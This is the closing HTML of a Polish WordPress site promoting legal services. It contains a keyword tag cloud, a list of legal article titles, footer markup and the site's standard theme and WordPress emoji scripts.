<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-alimenty-w-warszawie/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Adwokat alimenty w Warszawie (5 elementów)">Adwokat alimenty w Warszawie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat kraków prawo rodzinne (5 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat odszkodowania warszawa (7 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.176470588235pt;" aria-label="adwokat Olsztyn sprawy rodzinne (6 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="adwokat prawo rodzinne warszawa (4 elementy)">adwokat prawo rodzinne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwody warszawa (6 elementów)">adwokat rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="adwokat rozwód (4 elementy)">adwokat rozwód</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwód Warszawa (6 elementów)">adwokat rozwód Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.294117647059pt;" aria-label="adwokat Sieradz (5 elementów)">adwokat Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="adwokat zachowek (4 elementy)">adwokat zachowek</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 22pt;" aria-label="doradztwo prawne w Krakowie (10 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="Kancelaria adwokacka Katowice (10 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka Sieradz (6 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (8 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-sieradz/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="kancelaria prawna Sieradz (6 elementów)">kancelaria prawna Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;" aria-label="kancelaria prawna śląsk (4 elementy)">kancelaria prawna śląsk</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 16.235294117647pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.176470588235pt;" aria-label="obsługa prawna firm poznań (6 elementów)">obsługa prawna firm poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odszkodowania wrocław (5 elementów)">odszkodowania wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="porady online (7 elementów)">porady online</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="porady prawne Katowice (5 elementów)">porady prawne Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 8pt;" aria-label="porady prawne kraków (4 elementy)">porady prawne kraków</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-wroclaw/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 11.294117647059pt;" aria-label="porady prawne wrocław (5 elementów)">porady prawne wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="prawnik rozwody wrocław (6 elementów)">prawnik rozwody wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="Prawnik Wrocław (6 elementów)">Prawnik Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-adwokatow/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="Projektowanie logo dla adwokatów (4 elementy)">Projektowanie logo dla adwokatów</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-kancelarii-adwokackich/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 11.294117647059pt;" aria-label="Projektowanie logo dla kancelarii adwokackich (5 elementów)">Projektowanie logo dla kancelarii adwokackich</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 16.235294117647pt;" aria-label="Projektowanie logo dla radców prawnych (7 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-48 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="Projekty logo dla kancelarii adwokackiej (5 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 8pt;" aria-label="Projekty logo kancelarii radcy prawnego (4 elementy)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="rozwód Katowice (8 elementów)">rozwód Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.294117647059pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (5 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="sprawy spadkowe warszawa (5 elementów)">sprawy spadkowe warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sad-rejonowy-sieradz/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Sąd Rejonowy Sieradz (5 elementów)">Sąd Rejonowy Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-adwokackie/" class="tag-cloud-link tag-link-4 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="usługi adwokackie (6 elementów)">usługi adwokackie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 18.294117647059pt;" aria-label="usługi prawne Poznań (8 elementów)">usługi prawne Poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="usługi prawne warszawa (6 elementów)">usługi prawne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="Warszawa projektowanie logo (6 elementów)">Warszawa projektowanie logo</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/windykacja-naleznosci/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="windykacja należności (5 elementów)">windykacja należności</a></div>
</div></div>            <div class="col-lg-6 col-md-6 col-sm-6"><div id="arpw-widget-4" class="footer-row-1-widget widget arpw-widget-random"><h3 class="widget-title">Prawnie</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-a-zasady-regulacji-rynku-telekomunikacyjnego/" rel="bookmark">Prawo telekomunikacyjne a zasady regulacji rynku telekomunikacyjnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-dzielo-zasady-i-prawa-wynikajace-z-umowy-o-dzielo/" rel="bookmark">Prawo pracy a umowa o dzieło &#8211; zasady i prawa wynikające z umowy o dzieło</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/dobry-adwokat-w-olsztynie-skuteczna-pomoc-prawna/" rel="bookmark">Dobry adwokat w Olsztynie &#8211; skuteczna pomoc prawna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/faktorius-profesjonalna-windykacja-naleznosci-dla-firm/" rel="bookmark">Faktorius &#8211; profesjonalna windykacja należności dla firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-farmaceutyczne-regulacje-dotyczace-produkcji-i-obrotu-lekami-2/" rel="bookmark">Prawo farmaceutyczne &#8211; regulacje dotyczące produkcji i obrotu lekami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/umowy-najmu-mieszkania-co-powinienes-wiedziec-jako-najemca/" rel="bookmark">Umowy najmu mieszkania &#8211; co powinieneś wiedzieć jako najemca</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/adwokat-w-katowicach-do-spraw-rozwodowych-skuteczna-pomoc-prawna/" rel="bookmark">Adwokat w Katowicach do spraw rozwodowych &#8211; skuteczna pomoc prawna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-deweloperskie-zasady-budowy-i-sprzedazy-nieruchomosci/" rel="bookmark">Prawo deweloperskie &#8211; zasady budowy i sprzedaży nieruchomości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/alior-bank-w-sieradzu-uslugi-bankowe-dla-klientow-z-regionu/" rel="bookmark">Alior Bank w Sieradzu &#8211; usługi bankowe dla klientów z regionu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konstytucyjne-zasady-funkcjonowania-panstwa/" rel="bookmark">Prawo konstytucyjne &#8211; zasady funkcjonowania państwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-finansowe-a-instrumenty-finansowe-jakie-sa-przepisy-i-zasady-dotyczace-instrumentow-finansowych/" rel="bookmark">Prawo finansowe a instrumenty finansowe &#8211; jakie są przepisy i zasady dotyczące instrumentów finansowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/projektowanie-logo-dla-radcow-prawnych-kancelarii-adwokackiej-i-adwokatow/" rel="bookmark">Projektowanie logo dla radców prawnych, kancelarii adwokackiej i adwokatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konkurencji-zasady-fair-play-na-rynku/" rel="bookmark">Prawo konkurencji &#8211; zasady fair play na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/porady-prawnika/" rel="bookmark">Porady prawnika.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-a-prawo-migracyjne-zasady-i-przepisy-dotyczace-migracji/" rel="bookmark">Prawo międzynarodowe a prawo migracyjne &#8211; zasady i przepisy dotyczące migracji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-bankowe-a-kredyt-hipoteczny-zasady-i-przepisy-dotyczace-kredytow-hipotecznych/" rel="bookmark">Prawo bankowe a kredyt hipoteczny &#8211; zasady i przepisy dotyczące kredytów hipotecznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/agencja-detektywistyczna-w-krakowie-profesjonalne-sledztwa-i-uslugi-detektywistyczne/" rel="bookmark">Agencja detektywistyczna w Krakowie &#8211; profesjonalne śledztwa i usługi detektywistyczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-nie-stracic-podczas-rozwodu-porady-prawne-katowice-rozwod-adwokat/" rel="bookmark">Jak nie stracić podczas rozwodu? Porady prawne Katowice &#8211; rozwód adwokat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-przebrnac-przez-rozwod-adwokat-warszawa-rozwody-dobry-prawnik/" rel="bookmark">Jak przebrnąć przez rozwód? Adwokat Warszawa rozwody &#8211; dobry prawnik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/logo-dla-adwokata-jakie-najlepsze-projektowanie-logo-dla-kancelarii-adwokackich-kancelarii-radcy-prawnego/" rel="bookmark">Logo dla adwokata &#8211; jakie najlepsze? Projektowanie logo dla kancelarii adwokackich, kancelarii radcy prawnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-mediow-regulacje-dotyczace-wolnosci-slowa-i-dzialalnosci-medialnej/" rel="bookmark">Prawo mediów &#8211; regulacje dotyczące wolności słowa i działalności medialnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/firmy-ochroniarskie-w-poznaniu-profesjonalne-uslugi-ochroniarskie-dla-klientow-z-regionu/" rel="bookmark">Firmy ochroniarskie w Poznaniu &#8211; profesjonalne usługi ochroniarskie dla klientów z regionu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div>                                </div>
    </div>
    <!-- /Footer Row 1 -->


<!-- Footer Row 2 --->
<div class="sidebar-footer footer-row-2">
    
        
            
    <div class="footer-copyright">
        <ul class="credit">
            <li></li>
        </ul>
    </div>

</div>
<!-- /Footer Row 2 -->    
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juliet-child/*","/wp-content/themes/juliet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9" id="juliet-js-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>